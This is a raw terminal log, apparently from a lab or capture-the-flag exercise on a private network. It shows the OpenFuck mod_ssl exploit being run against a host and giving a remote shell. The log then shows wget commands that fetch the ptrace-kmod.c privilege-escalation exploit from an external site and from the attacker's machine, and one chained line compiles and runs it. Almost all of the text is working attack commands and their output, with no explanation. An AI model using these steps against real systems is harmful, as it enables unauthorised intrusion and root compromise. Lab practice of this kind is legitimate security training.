 ┌──(root㉿kali)-[/home/kali/Downloads]
└─# ./OpenFuck 0×6b 192.168.5.129 443 -c 50
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 50 of 50
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--08:20:38--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
gcc: ptrace-kmod.c: No such file or directory
gcc: No input files
rm: cannot remove `ptrace-kmod.c': No such file or directory
bash: ./exploit: No such file or directory
bash-2.05$
bash-2.05$ wget http://192.168.5.128:8000/Downloads/ptrace-kmod.c
wget http://192.168.5.128:8000/Downloads/ptrace-kmod.c
--08:21:25--  http://192.168.5.128:8000/Downloads/ptrace-kmod.c
           => `ptrace-kmod.c'
Connecting to 192.168.5.128:8000... connected!
HTTP request sent, awaiting response... 200 OK
Length: 3,921 [text/x-csrc]
    0K ...                                                   100% @   3.74 MB/s
08:21:25 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921]
bash-2.05$